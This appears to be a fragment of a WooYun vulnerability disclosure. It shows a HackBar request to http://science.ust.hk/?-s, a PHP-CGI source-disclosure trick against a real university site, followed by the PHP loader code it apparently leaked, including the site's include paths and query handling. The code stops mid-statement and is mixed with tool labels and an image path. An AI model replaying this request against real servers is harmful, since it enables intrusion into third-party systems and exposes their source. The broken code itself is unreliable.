 Load URL
http://science.ust.hk/?-s
Split URL
Execute
Enable Post data
Enable Referrer
<?php
//loader
include_once("inc/dbconnect.php");
$lang = "eng";
list($h,$gl) = split("\?",strtolower($_SERVER["REQUEST_URI"]));
$ga = split("&",$gl);
foreach ($ga as $gv) {
if (substr($gv,0,5)=="lang=") {
$lang=substr($gv,5);
}
}
switch ($lang) {
case "tc":
include_once("inc/config_tc.php");
break;
default:
include_once("inc/config.php");
}
if (isset($_GET["q"])) {
$q = strtolower($_GET["q"]);
if (array_key_exists($q,$_URL)) {
www.wooyun.org